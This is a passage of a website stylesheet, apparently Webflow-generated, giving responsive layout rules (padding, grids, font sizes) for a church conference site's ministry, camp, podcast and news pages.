    grid-template-columns: 1fr;
    place-content: space-around stretch;
    place-items: center;
    padding-left: 34px;
  }

  .nav-landing-section.ministries-nav-section {
    padding-bottom: 10px;
    padding-left: 0;
    padding-right: 0;
  }

  .nav-landing-section.support-nav-section, .nav-landing-section.about-us-nav-section, .nav-landing-section.resources-nav-section {
    padding-bottom: 20px;
    padding-left: 0;
    padding-right: 0;
  }

  .nav-landing-section.newsroom-nav-section {
    padding-bottom: 10px;
    padding-left: 0;
    padding-right: 0;
  }

  .nav-landing-section.pastors-nav-section, .nav-landing-section.members-nav-section {
    padding-left: 0;
    padding-right: 0;
  }

  .nav-landing-wrapper {
    grid-template: "."
                   "."
                   "."
                   / 1fr;
    justify-items: stretch;
    padding: 50px 20px 35px 23px;
  }

  .heading-94 {
    font-size: 34px;
  }

  .resources-hideshow-section {
    padding-left: 23px;
    padding-right: 23px;
  }

  .calendar-section {
    margin-top: 0;
    padding-top: 0;
  }

  .calendar-big-text {
    margin-top: -30px;
    padding-bottom: 20px;
    font-size: 60px;
  }

  .outreach-comm-resources-tabs {
    padding-left: 0;
    padding-right: 0;
  }

  .ss-investment-wrapper {
    padding-right: 23px;
  }

  .ss-investment.ss-invest-block1 {
    margin: 0;
    padding: 32px;
  }

  .ss-investment.ss-invest-block2 {
    padding: 30px 10px;
  }

  .heading-102 {
    font-size: 35px;
  }

  .photos-nav-menu {
    flex-direction: column;
    height: auto;
  }

  .photos-nav-item.w--current {
    margin-bottom: 10px;
  }

  .html-embed-13 {
    padding-left: 0;
    padding-right: 0;
  }

  .add-podcast-block {
    min-width: 225px;
    padding: 15px;
  }

  .photos-homepage-section {
    height: 25vh;
  }

  .podcast-subsection {
    padding-bottom: 0;
  }

  .podcast-welcome-wrapper {
    padding-top: 20px;
    padding-bottom: 30px;
  }

  .heading-112 {
    text-align: center;
    padding-left: 0;
  }

  .ocys-wrapper {
    grid-template-columns: 1fr;
    padding-top: 40px;
    padding-left: 30px;
    padding-right: 30px;
  }

  .h2 {
    font-size: 35px;
  }

  .moving-services-welcome-wrapper {
    grid-template-columns: 1fr;
    grid-template-areas: "."
                         ".";
    padding-left: 37px;
    padding-right: 30px;
  }

  .stewardship-welcome-wrapper {
    grid-template-rows: auto auto auto;
    grid-template-columns: 1fr;
  }

  .outreach-welcome-wrapper {
    grid-template: "."
                   "."
                   "."
                   / 1fr;
  }

  .outreach-quote {
    justify-content: center;
    align-items: flex-end;
    padding-left: 0;
    padding-right: 0;
  }

  .outreach-welcome-content {
    align-self: center;
    padding-bottom: 20px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .church-planting-social {
    justify-content: center;
  }

  .relational-welcome-content {
    align-self: center;
    padding-left: 23px;
    padding-right: 23px;
  }

  .relational-wrapper {
    grid-template-columns: 1fr;
    grid-template-areas: "."
                         ".";
    padding: 30px 0;
  }

  .heading-121 {
    text-align: center;
  }

  .treasury-collection-list {
    margin-left: 0;
    margin-right: 0;
  }

  .treasury-welcome-wrapper {
    grid-template-columns: 1fr;
    grid-template-areas: "."
                         ".";
    padding-bottom: 0;
  }

  .paragraph-108 {
    margin-left: 0;
    margin-right: 0;
  }

  .nav-link-3 {
    flex-direction: row;
    justify-content: flex-start;
  }

  .communique-signup {
    padding-left: 28px;
    padding-right: 28px;
  }

  .newsfeed-wrapper {
    max-width: none;
    padding-top: 26px;
  }

  .no-margin-2 {
    margin: 0;
  }

  .blog-posts {
    max-width: none;
    padding-top: 25px;
  }

  .blog-sidebar {
    padding-left: 20px;
    padding-right: 20px;
  }

  .blog-columns {
    flex-flow: column;
    width: auto;
    max-width: none;
    display: flex;
  }

  .post-card-v1-divider {
    display: none;
  }

  .post-card-v1-content {
    margin-top: -20px;
    padding: 32px 0 16px;
    position: static;
    overflow: visible;
  }

  .post-card-v1-info {
    flex-direction: column;
  }

  .post-card-v1-preview {
    width: 100%;
    min-width: 0;
    max-width: none;
    height: auto;
    min-height: 0;
  }

  .post-card-v1 {
    flex-direction: column;
    align-items: stretch;
    margin-left: 23px;
    margin-right: 23px;
    padding-top: 15px;
    padding-left: 15px;
    padding-right: 15px;
    display: flex;
  }

  .post-card-v1.newsroom {
    margin-left: 23px;
    margin-right: 23px;
  }

  .post-card-v1.categories-pcv1 {
    margin-left: 0;
    margin-right: 0;
  }

  .text-block-23 {
    padding-top: 7px;
  }

  .exec-bio-block {
    align-items: center;
  }

  .social-section {
    margin-top: 0;
    padding-top: 0;
    display: block;
  }

  .social-icon-links {
    justify-content: center;
    align-items: center;
    padding-right: 0;
    display: flex;
  }

  .pgts-help-box {
    padding-left: 22px;
  }

  .pgts-wrapper {
    grid-column-gap: 20px;
    grid-row-gap: 20px;
    flex: 0 auto;
    order: 0;
    grid-template-rows: auto auto auto;
    grid-template-columns: 1fr;
    grid-auto-columns: 1fr;
    grid-auto-flow: row;
    justify-content: center;
    align-self: auto;
    place-items: center stretch;
    padding-right: 0;
    display: grid;
    overflow: visible;
  }

  .trust-territories-content {
    margin-right: 0;
    padding-left: 12px;
    padding-right: 12px;
  }

  .pgts-info-buttons {
    margin-right: 0;
    padding-right: 0;
  }

  .relational-skills-block {
    flex-direction: column;
    align-items: center;
    padding-left: 10px;
    padding-right: 10px;
    display: flex;
  }

  .risk-welcome-wrapper {
    grid-template-columns: 1.25fr;
    padding-top: 30px;
  }

  .h3 {
    font-size: 30px;
  }

  .church-safety-wrapper {
    grid-template-columns: 1fr;
    grid-template-areas: "."
                         "."
                         ".";
    padding-top: 40px;
    padding-bottom: 30px;
  }

  .child-protection-wrapper {
    grid-template-columns: 1fr;
    grid-template-areas: "."
                         "."
                         ".";
    padding-top: 40px;
  }

  .multimedia-wrapper {
    flex-wrap: nowrap;
    padding-bottom: 0;
  }

  .comm-resources-wrapper {
    padding-top: 20px;
    padding-bottom: 0;
  }

  .comm-resources-block {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding: 0;
  }

  .comm-resources-big-text {
    font-size: 55px;
  }

  .media-relations-wrapper {
    padding-top: 50px;
  }

  .media-relations-content-block {
    padding-top: 0;
  }

  .media-relations-block-2 {
    width: 88%;
    margin-top: 38px;
    padding: 15px;
  }

  .home-multimedia-big-header {
    font-size: 45px;
    line-height: 55px;
  }

  .comm-resources-content-wrapper {
    padding-bottom: 30px;
  }

  .team-skills-block {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    padding-left: 0;
    padding-right: 0;
  }

  .image-76 {
    align-self: center;
  }

  ._404-heading {
    text-align: center;
    font-size: 35px;
  }

  .h5-cm-welcome {
    padding-left: 25px;
    padding-right: 25px;
  }

  .button-link-reverse {
    text-align: center;
    font-size: 15px;
  }

  .team-title {
    margin-left: 0;
    margin-right: 0;
  }

  .image-80 {
    padding-bottom: 25px;
  }

  .treasury-welcome-content {
    margin-left: 0;
  }

  .offering-pdf-side {
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .offering-button-side {
    padding-top: 0;
    padding-left: 0;
  }

  .offering-content-wrapper {
    padding-left: 0;
    padding-right: 0;
  }

  .h5-reverse-offering {
    text-align: left;
    font-size: 22px;
  }

  .h5-reverse-offering.offering-1 {
    line-height: 20px;
  }

  .h5-reverse-offering.offering-2 {
    margin-top: 10px;
    padding-top: 0;
    line-height: 20px;
  }

  .ministerial-welcome-content {
    padding-right: 0%;
  }

  .ministerial-resources-section, .pd-content-block {
    padding-left: 0;
    padding-right: 0;
  }

  .unordered-list-8 {
    width: 100%;
  }

  .pd-welcome-list {
    flex-direction: column;
    align-items: flex-start;
  }

  .pd-sub-ol {
    width: 100%;
  }

  .pd-sub-wide {
    padding-left: 20px;
  }

  .pd-occs-wrapper {
    grid-template-rows: auto auto auto auto;
    grid-template-columns: 1fr;
  }

  .video-3 {
    margin-bottom: -28px;
    position: relative;
  }

  .collection-item-21 {
    width: auto;
  }

  .relationships-left-content {
    width: auto;
    padding-right: 0;
  }

  .calendar-pro-tip {
    margin: 20px 0;
  }

  .relational-seminars-wrapper {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .more-info-header {
    padding-bottom: 0;
  }

  .collection-list-min-team {
    align-content: stretch;
  }

  .collection-item-min-pg {
    width: 85%;
    padding-left: 0;
    padding-right: 0;
  }

  .hr-welcome-heading {
    align-self: start;
    padding-right: 0;
  }

  .employ-ops-forms-wrapper {
    padding-left: 0;
  }

  .adv-forms-header {
    flex-direction: column;
  }

  .adv-resources-content {
    padding-left: 23px;
    padding-right: 23px;
  }

  .adv-res-block {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding-bottom: 31px;
    padding-left: 0;
    padding-right: 0;
  }

  .adv-resources-wrapper {
    width: 100%;
    padding-top: 20px;
  }

  .adv-res-heading {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding-left: 0;
    display: flex;
  }

  .adv-welcome-wrapper {
    padding-top: 30px;
    padding-bottom: 30px;
    padding-right: 23px;
  }

  .adv-welcome-content {
    padding-left: 0%;
  }

  .hispanic-welcome-wrapper {
    grid-template: "."
                   "."
                   / 1.25fr;
    padding-left: 23px;
    padding-right: 23px;
  }

  .hispanic-welcome-sidebar {
    padding-top: 40px;
  }

  .list-item-36, .list-item-37, .list-item-38 {
    margin-left: 25px;
  }

  .evangelism-card-v4 {
    justify-content: center;
    margin-bottom: 15px;
    margin-left: 0;
    margin-right: 0;
    padding: 30px 55px;
  }

  .evangelism-card-v2, .evangelism-card-v1, .evangelism-card-v3 {
    margin-left: 0;
    margin-right: 0;
    padding: 30px;
  }

  .evang-card-content {
    padding-left: 0;
  }

  .facebook-block {
    padding-top: 0;
    padding-bottom: 25px;
  }

  .join-us-fb {
    padding-top: 17px;
  }

  .join-us-fb.pm-fb {
    padding-bottom: 20px;
  }

  .outreach-quote-block {
    padding-left: 34px;
    padding-right: 34px;
    display: none;
  }

  .hand-image-block {
    flex-direction: row;
    justify-content: center;
    align-self: start;
    align-items: center;
    margin-top: 0;
    display: flex;
    position: static;
  }

  .cm-social-media-block {
    flex-direction: row;
    justify-content: center;
    align-items: center;
    display: block;
  }

  .cm-welcome-content {
    flex-direction: column;
    grid-template: "."
                   "."
                   "."
                   "."
                   "."
                   "."
                   / 1fr;
    grid-auto-columns: 1fr;
    width: auto;
    padding-right: 0;
    display: block;
  }

  .cm-welcome-subblock {
    padding-left: 25px;
    padding-right: 25px;
  }

  .cm-resources-header {
    margin-top: 0;
    padding-right: 0;
  }

  .cm-gracelink-logo {
    flex-direction: row;
    justify-content: center;
    align-self: center;
    align-items: center;
    margin-top: 15px;
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
    display: flex;
  }

  .cm-leadership-wrapper {
    flex-direction: column;
    align-items: flex-start;
    margin-top: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .cm-adventurer-wrapper {
    padding: 23px;
  }

  .cm-vbs-wrapper {
    justify-content: center;
    align-items: center;
    margin-left: 0;
    margin-right: 0;
    padding: 23px 0;
  }

  .h3-reverse-cm {
    text-align: center;
    justify-content: center;
    align-items: stretch;
    margin-top: 28px;
    margin-bottom: 5px;
    margin-left: 0;
    padding-bottom: 20px;
    font-size: 25px;
    display: flex;
  }

  .h3-reverse-cm.h3-for-reopening {
    flex-direction: row;
    align-items: center;
    font-size: 20px;
  }

  .cm-vbs-logo {
    text-align: left;
    justify-content: center;
    width: 100%;
    margin-top: 0;
    margin-right: 0;
  }

  .cm-vbs-content {
    margin-top: 0;
    margin-left: 0;
    margin-right: 0;
    padding-right: 0;
  }

  .image-85 {
    padding-right: 0;
    display: block;
  }

  .cm-ss-survey-section {
    padding: 10px 25px 25px;
  }

  .cm-ss-survey-form {
    padding-left: 0;
    padding-right: 0;
    display: block;
  }

  .cm-ss-survey-wrapper {
    padding-top: 0;
    padding-left: 7px;
    padding-right: 7px;
  }

  .purple-shirt-boy {
    margin-top: -31px;
    margin-left: 31px;
  }

  .heading-128 {
    font-size: 14px;
  }

  .multimedia-item-block2 {
    margin-bottom: 20px;
  }

  .home-multimedia-section-wrapper {
    flex-wrap: nowrap;
    flex: 0 auto;
    justify-content: center;
    align-items: center;
  }

  .home-news-collection-wrapper {
    width: auto;
  }

  .join-us-block {
    padding-right: 0;
  }

  .join-us-icons-block {
    flex-direction: row;
    justify-content: center;
    align-items: center;
    width: auto;
  }

  .home-news-header-wrapper {
    padding-top: 25px;
  }

  .home-news-post-v1 {
    float: none;
    width: auto;
    padding-left: 16px;
    padding-right: 16px;
  }

  .info-for-guests-header {
    flex-flow: column;
    place-content: center;
    align-self: flex-start;
    align-items: center;
    margin-right: 0;
    padding-right: 0;
    display: flex;
  }

  .all-newsroom-header, .all-about-us-header, .all-resources-header, .all-support-header, .all-ministries-header {
    align-self: center;
  }

  .footer-column1 {
    padding-left: 0;
    padding-right: 0;
  }

  .footer-column2 {
    padding-left: 20px;
  }

  .footer-section {
    padding-left: 20px;
    padding-right: 20px;
  }

  .columns {
    padding-left: 0;
    padding-right: 0;
  }

  .info-for-employees-header, .info-for-pastors-header {
    align-self: flex-start;
  }

  .vol-link-block {
    padding-bottom: 35px;
  }

  .section-44 {
    padding-left: 23px;
    padding-right: 23px;
  }

  .small-heading {
    text-align: center;
    margin-bottom: 0;
    font-size: 12px;
  }

  .small-heading.center {
    text-align: center;
  }

  .h2-close {
    text-align: center;
    margin-top: 5px;
    margin-bottom: 30px;
    font-size: 27px;
    line-height: 40px;
  }

  .h2-close.reverse {
    text-align: center;
  }

  .h2-close.left {
    text-align: left;
    align-self: flex-start;
  }

  .h2-close-reverse {
    text-align: center;
    align-self: flex-start;
    margin-top: 5px;
    font-size: 30px;
    line-height: 35px;
  }

  .h2-close-reverse.cm-close {
    align-self: center;
  }

  .small-heading-left-reverse {
    text-align: center;
  }

  .newsroom-hero {
    margin-top: 80px;
  }

  .hr-tab-content-block {
    padding-left: 0;
    padding-right: 0;
  }

  .podcast-section {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .unordered-list-9, .heading-139 {
    text-align: left;
  }

  .author-wrapper {
    flex-direction: column;
  }

  .author-block {
    flex-direction: column;
    justify-content: center;
    align-self: auto;
    align-items: center;
    width: auto;
    margin-right: 0;
    display: block;
  }

  .image-87 {
    max-width: none;
    display: block;
  }

  .ecomm-sideblock {
    padding-left: 0%;
    padding-right: 0%;
  }

  .heading-141 {
    font-size: 15px;
  }

  .heading-142 {
    margin-bottom: -11px;
    font-size: 16px;
    line-height: 26px;
  }

  .heading-143 {
    margin-bottom: 0;
    font-size: 20px;
  }

  .cm-button-block {
    flex-direction: column;
    align-self: center;
    padding-top: 30px;
    display: flex;
  }

  .h4-close-reverse {
    text-align: center;
  }

  .heading-146 {
    font-size: 15px;
  }

  .heading-156 {
    font-size: 16px;
  }

  .translate-wrapper {
    width: 245px;
  }

  .heading-158 {
    font-size: 16px;
  }

  .h3-cm-heading.h3-cm-newsletter {
    padding-right: 0;
  }

  .heading-161 {
    text-align: center;
    font-size: 15px;
  }

  .heading-162 {
    font-size: 18px;
  }

  .heading-163 {
    font-size: 4vw;
  }

  .acs-tab {
    grid-template-columns: 2.5fr;
    grid-template-areas: "."
                         ".";
    padding-bottom: 0;
  }

  .acs-content {
    padding-left: 5px;
  }

  .ss-welcome-wrapper {
    grid-template-columns: 1fr;
    grid-template-areas: "."
                         ".";
    padding-left: 23px;
    padding-right: 23px;
  }

  .ss-quote-block {
    margin-left: 0%;
  }

  .ss-welcome-content {
    padding-left: 0;
    padding-right: 0;
  }

  .heading-164 {
    font-size: 15px;
  }

  .youth-welcome-content {
    justify-content: flex-start;
    align-self: auto;
    align-items: center;
  }

  .pathfinders-content {
    margin-top: 0;
    padding: 18px 23px 40px;
  }

  .pathfinders-links {
    padding-left: 0;
  }

  .pathfinder-social-block {
    padding-top: 0;
  }

  .pathfinder-resource-wrapper {
    grid-template-rows: auto auto auto auto;
    grid-template-columns: 1fr;
    padding-top: 40px;
    padding-bottom: 50px;
  }

  .pathfinders-camping {
    padding-left: 0;
  }

  .tlt-card1 {
    flex-direction: column;
    flex-basis: 98%;
    justify-content: center;
    align-items: center;
  }

  .tlt-card2 {
    flex-basis: 98%;
  }

  .tlt-card3 {
    width: 98%;
  }

  .tlt-card4 {
    width: 98%;
    margin-bottom: 30px;
    padding-bottom: 45px;
    padding-left: 5%;
    padding-right: 5%;
  }

  .heading-166, .heading-167 {
    text-align: center;
  }

  .heading-169 {
    font-size: 30px;
  }

  .heading-170 {
    font-size: 15px;
  }

  .heading-173 {
    font-size: 14px;
  }

  .heading-175 {
    font-size: 32px;
    line-height: 46px;
  }

  .heading-176, .heading-177, .heading-178, .heading-179 {
    font-size: 14px;
  }

  .pgts-welcome-content {
    padding-left: 0%;
  }

  .heading-180, .heading-181, .heading-182 {
    font-size: 14px;
  }

  .admin-bio-block {
    padding-bottom: 10px;
    padding-left: 0;
    padding-right: 0;
  }

  .admin-bio-wrapper {
    padding: 50px 0 0;
  }

  .admin-photo-block {
    align-self: center;
    padding-right: 0;
  }

  .admin-extra-info {
    padding-left: 26px;
  }

  .bio-section-white {
    padding-top: 0;
    padding-bottom: 0;
  }

  .admin-contact-info {
    padding-left: 26px;
    font-size: 17px;
    line-height: 27px;
  }

  .admin-title, .admin-name {
    padding-left: 26px;
  }

  .homepage-hero {
    background-position: 50% 0;
    background-repeat: repeat-x;
    background-size: cover;
    height: 35vh;
  }

  .newsroom-section {
    margin-left: 0;
    margin-right: 0;
    padding-bottom: 0;
  }

  .h3-news-title {
    font-size: 20px;
    line-height: 30px;
  }

  .news-heading-block {
    align-items: flex-start;
    margin-bottom: 0;
    padding-left: 23px;
    padding-right: 23px;
  }

  .author-date-block {
    flex-direction: column;
    align-items: center;
  }

  .social-block {
    padding-top: 15px;
  }

  .social-block.homepage {
    flex-direction: column;
    justify-content: center;
    align-self: center;
    align-items: center;
    padding-bottom: 30px;
  }

  .news-post-body {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: auto;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-left: 0;
    padding-right: 0;
    display: flex;
  }

  .news-main-image {
    width: 90%;
    margin-left: 10px;
    margin-right: 10px;
  }

  .post-card-image-block {
    width: 100%;
    min-width: 0;
  }

  .more-news-small-block {
    margin-bottom: 25px;
    margin-left: 0;
    margin-right: 0;
    padding-bottom: 32px;
    padding-left: 20px;
    padding-right: 20px;
  }

  .container-21 {
    padding-top: 75px;
    padding-bottom: 35px;
  }

  .text-field-5 {
    width: 275px;
  }

  .utilities-content {
    padding-left: 30px;
    padding-right: 30px;
  }

  .ecomm-hero {
    background-position: 50%;
    background-size: 100%;
    height: 100px;
    margin-top: 73px;
  }

  .ecomm-section {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  .cm-newsletter {
    padding-bottom: 20px;
  }

  .adventurer-block {
    margin-bottom: 0;
    padding: 0;
  }

  .vbs-block {
    margin-top: 63px;
    padding: 0;
  }

  .cm-resources {
    max-width: 100%;
    padding-left: 20px;
    padding-right: 20px;
  }

  .sabbath-school-block {
    margin-top: 20px;
    padding: 0;
  }

  .sabbath-school-wrapper {
    justify-content: center;
    align-items: center;
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    padding: 20px 10px;
  }

  .cm-sabbath-school-content {
    justify-content: center;
    align-self: auto;
    align-items: center;
    padding-left: 0;
    display: flex;
  }

  .rich-text-block {
    flex-direction: column;
    align-items: center;
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
    padding-right: 0;
    display: block;
  }

  .collection-list-wrapper-23 {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .author-name-block {
    flex-direction: row;
    font-size: 13px;
  }

  .author-image-block {
    width: 25%;
  }

  .view-services-block {
    margin-top: -20px;
  }

  .small-heading-reverse {
    text-align: center;
  }

  .history-question-container {
    width: auto;
    margin-left: 23px;
    margin-right: 23px;
    padding-bottom: 20px;
    padding-left: 0;
  }

  .history-wrapper {
    padding-top: 30px;
  }

  .mission-card {
    background-color: var(--white);
    border-radius: 8px;
    flex-direction: column;
    align-items: flex-start;
    width: 100%;
    margin-bottom: 16px;
    margin-left: 8px;
    margin-right: 8px;
    padding: 50px 6%;
    display: flex;
    position: relative;
    box-shadow: 0 10px 24px #525b7321;
  }

  .text-block-36 {
    overflow: hidden;
  }

  .search-4 {
    flex-direction: column;
    margin-bottom: 35px;
  }

  .search-5 {
    flex-direction: column;
    padding-left: 0;
    padding-right: 0;
  }

  .section-58 {
    background-position: 50%;
    padding-top: 75px;
    padding-left: 20px;
    padding-right: 20px;
  }

  .news-main {
    flex-direction: column;
    justify-content: center;
    padding-bottom: 0;
    position: static;
  }

  .news-header-section {
    width: auto;
  }

  .news-post-section {
    width: auto;
    padding-left: 23px;
    padding-right: 23px;
  }

  .tabs-content-3 {
    padding-left: 10px;
    padding-right: 10px;
  }

  .heading-189 {
    font-size: 15px;
    line-height: 40px;
  }

  .moving-process-steps {
    align-self: auto;
    padding-top: 30px;
    padding-right: 0;
  }

  .back-to-news-section {
    margin-right: 0;
    padding-top: 99px;
  }

  .back-to-news-wrapper {
    width: 245px;
  }

  .evang-events-content-block {
    width: 100%;
    padding-top: 0;
    padding-bottom: 0;
  }

  .evang-event-content {
    flex-direction: column;
  }

  .close-x-block {
    width: 40px;
    height: 30px;
  }

  .close-x-block.close-x-block-childmin {
    margin-top: 0;
    margin-right: 0;
  }

  .announcement-paragraph {
    display: inline-block;
  }

  .announcement-container {
    grid-column-gap: 16px;
    grid-row-gap: 16px;
    grid-template-rows: auto auto;
    grid-template-columns: 1fr 1fr;
    grid-auto-columns: 1fr;
    display: block;
  }

  .submit-announcement-wrapper {
    flex-direction: column;
    padding-left: 23px;
    padding-right: 23px;
  }

  .announcement-heading {
    padding-right: 0;
    font-size: 20px;
  }

  .team-contact-line {
    padding-top: 38px;
    padding-left: 17px;
    padding-right: 17px;
  }

  .browser-page-content {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .info-for-headings {
    padding-top: 10px;
  }

  .info-block-content {
    padding-left: 0;
  }

  .info-block-links {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-top: 10px;
  }

  .list, .list-2 {
    padding-left: 20px;
  }

  .heading-192 {
    margin-bottom: 30px;
  }

  .list-3 {
    padding-left: 0;
  }

  .social-media-pathfinders {
    justify-content: flex-start;
    align-self: center;
    padding-top: 0;
    padding-left: 0;
  }

  .news-title {
    padding-top: 15px;
  }

  .other-entities-section {
    text-align: center;
  }

  .healthy-kids-intro {
    padding-top: 0;
    padding-bottom: 50px;
  }

  .heading-193 {
    text-align: center;
  }

  .sponsoring-orgs {
    align-self: auto;
  }

  .link-blog, .paragraph-author {
    font-size: 12px;
  }

  .pathfinder-update-links {
    flex-direction: column;
    align-items: flex-start;
  }

  .pathfinder-links-list {
    width: auto;
    padding-left: 23px;
  }

  .cm-hero {
    background-image: linear-gradient(#0000, #0000);
    height: auto;
    margin-bottom: 0;
    padding-top: 46px;
    padding-bottom: 50px;
  }

  .cm-hero.camp-main-page {
    height: auto;
    padding-bottom: 30px;
    display: flex;
  }

  .heading-194 {
    font-size: 32px;
    line-height: 40px;
  }

  .link-block-28 {
    justify-content: flex-start;
    align-items: center;
    margin-top: 0;
    margin-left: 0;
  }

  .link-block-29 {
    flex-direction: row;
    justify-content: flex-start;
    margin-top: 0;
    margin-left: 0;
    padding-bottom: 0;
  }

  .comm-team-content {
    padding-left: 19px;
  }

  .paragraph-151 {
    margin-left: 0;
    margin-right: 0;
  }

  .heading-197 {
    font-size: 25px;
  }

  .paragraph-154 {
    margin-right: 0;
  }

  .additional-ministries-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .womens-ministries-section {
    padding-top: 30px;
  }

  .singles-wrapper {
    flex-direction: column;
    padding-bottom: 30px;
  }

  .singles-social-block {
    width: auto;
  }

  .singles-content-wrapper {
    width: 100%;
    padding-left: 23px;
    padding-right: 23px;
  }

  .mens-ministries-wrapper {
    flex-direction: column;
  }

  .mens-ministries-sideblock {
    width: auto;
  }

  .mens-content-wrapper {
    width: auto;
    padding-left: 23px;
    padding-right: 23px;
  }

  .prayer-ministries-wrapper {
    padding-bottom: 30px;
  }

  .prayer-side-block {
    padding-top: 30px;
  }

  .prayer-content-wrapper {
    padding-left: 25px;
    padding-right: 25px;
  }

  .womens-sideblock {
    padding-top: 61px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .womens-content-block {
    padding-left: 23px;
    padding-right: 23px;
  }

  .h2-womens {
    padding-top: 0;
  }

  .list-4 {
    width: auto;
  }

  .womens-archives-header {
    width: auto;
    padding-bottom: 20px;
  }

  .womens-video-archives-block {
    flex-direction: column;
    align-items: flex-start;
    padding-bottom: 6px;
  }

  .block-quote-reverse {
    display: none;
  }

  .search-block {
    margin-top: 80px;
    padding-bottom: 73px;
    padding-left: 0;
    padding-right: 0;
  }

  .training-section {
    padding-bottom: 30px;
  }

  .location-block {
    justify-content: center;
    padding-left: 40px;
    padding-right: 40px;
  }

  .hknw-speaker-wrapper {
    align-items: center;
    padding-left: 23px;
    padding-right: 23px;
    display: block;
    overflow: hidden;
  }

  .hknw-speaker-header {
    text-align: left;
    justify-content: center;
    align-items: center;
    padding-right: 0;
    display: block;
    overflow: hidden;
  }

  .hknw-speaker-content {
    flex-direction: column;
    align-items: center;
    display: flex;
  }

  .image-107 {
    float: none;
    clear: none;
    max-width: none;
    margin-bottom: 40px;
    padding-bottom: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .heading-201, .heading-202 {
    text-align: center;
  }

  .more-resources-wrapper {
    padding-top: 30px;
  }

  .vbs-conference-events-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .june-vbs {
    margin-right: 0;
  }

  .july-vbs {
    width: 100%;
  }

  .camp-eng-image {
    float: none;
    margin-left: 0;
    overflow: hidden;
  }

  .camp-eng-speaker {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-top: 35px;
    padding-bottom: 25px;
    padding-left: 36px;
    padding-right: 36px;
    display: flex;
  }

  .camp-sp-speaker {
    justify-content: center;
    padding-left: 36px;
    padding-right: 36px;
    display: flex;
  }

  .image-108 {
    float: none;
    margin-right: 0;
    overflow: hidden;
  }

  .camp-heading {
    text-align: center;
    align-self: auto;
  }

  .camp-paragraph {
    text-align: center;
  }

  .camp-general-section {
    padding-top: 10px;
    padding-left: 22px;
    padding-right: 22px;
  }

  .camp-general-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .divisions-section {
    padding-top: 20px;
  }

  .divisions-ss-section {
    padding-top: 25px;
    padding-bottom: 40px;
  }

  .divisions-ss-wrapper, .divisions-heading-wrapper {
    width: 250px;
  }

  .rich-text-block-5 {
    padding-left: 30px;
  }

  .link-57 {
    width: 285px;
  }

  .camp-general-sidebar-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .camp-main-wrapper {
    margin-bottom: 0;
    padding-bottom: 35px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .camp-daily-wrapper {
    margin-left: 0;
    padding-left: 14px;
    padding-right: 13px;
    display: flex;
  }

  .privacy-wrapper {
    padding: 25px 23px;
  }

  .image-112, .image-113 {
    display: block;
  }

  .image-114 {
    float: none;
    text-align: left;
    margin-left: auto;
    margin-right: auto;
    display: block;
  }

  .additional-podcasts-wrapper {
    width: 94%;
    max-width: none;
    padding: 12px;
  }

  .podcast-heading-wrapper {
    text-align: left;
    flex-direction: column;
    align-self: flex-start;
    align-items: flex-start;
    padding-bottom: 10px;
    padding-left: 0;
    padding-right: 0;
    display: flex;
  }

  .featured-podcast-wrapper {
    width: 95%;
    min-width: 280px;
    max-width: none;
    padding: 26px 15px;
  }

  .heading-204 {
    font-size: 35px;
  }

  .admin-welcome-block {
    flex-flow: column;
  }

  .h3-daily-schedule {
    text-align: left;
  }

  .campsite-guidelines-wrapper {
    padding-left: 30px;
    padding-right: 30px;
  }

  .image-118 {
    float: none;
  }

  .events-block {
    width: auto;
  }

  .bible-camp-block {
    width: auto;
    display: none;
  }

  .list-item-45 {
    margin-right: 30px;
  }

  .list-item-46 {
    list-style-type: disc;
    overflow: visible;
  }

  .h5-reverse {
    text-align: center;
    padding-left: 35px;
    padding-right: 35px;
  }

  .h5-reverse.forcm {
    text-align: left;
    padding-left: 30px;
  }

  .collection-list-wrapper-25 {
    flex-direction: column;
    display: block;
  }

  .heading-205 {
    font-size: 35px;
  }

  .paragraph-small-3.text-grey.no-margin-bottom {
    margin-left: 0;
    display: flex;
  }

  .big-side-media {
    height: 400px;
  }

  .heading-206 {
    margin-top: -14px;
    margin-left: 15px;
    padding-right: 0;
    font-size: 27px;
    line-height: 30px;
  }

  .heading-206.heading-childpl {
    font-size: 15px;
    line-height: 20px;
  }

  .heading-206.heading-childpl2 {
    font-size: 16px;
    font-weight: 600;
    line-height: 20px;
  }

  .side-feature {
    flex-direction: column-reverse;
  }

  .side-feature.mobile-reverse {
    flex-direction: column;
  }

  .side-feature-image {
    width: auto;
    padding-left: 10px;
    padding-right: 10px;
  }

  .side-feature-info {
    text-align: left;
    flex-direction: column;
    align-items: flex-start;
    width: 100%;
    padding-top: 0;
    padding-left: 10px;
    padding-right: 10px;
    display: flex;
  }

  .side-feature-content {
    width: 100%;
  }

  .section-header {
    width: 100%;
    font-size: 34px;
    line-height: 40px;
  }

  .side-feature-video-button {
    margin-top: 16px;
    margin-bottom: 16px;
  }

  .paragraph-173 {
    font-size: 13px;
  }

  .bold-text-6 {
    font-size: 17px;
  }

  .list-8 {
    padding-top: 12px;
  }

  .paragraph-177 {
    margin-top: -18px;
    margin-bottom: -67px;
    padding-top: 0;
    padding-left: 29px;
    font-size: 10px;
  }

  .paragraph-178 {
    margin-top: 40px;
    margin-bottom: 0;
    padding-top: 0;
